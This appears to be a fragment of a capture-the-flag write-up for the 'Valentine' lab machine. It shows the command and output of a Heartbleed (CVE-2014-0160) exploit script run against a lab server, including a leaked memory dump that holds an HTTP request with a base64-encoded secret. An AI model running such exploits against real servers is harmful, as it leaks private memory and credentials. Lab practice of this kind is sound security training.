 $ python2 attack.py -f secret.txt
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==..^QA7.s
....ZIx~................s://valentine.htb
Referer: https://valentine.htb/encode/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close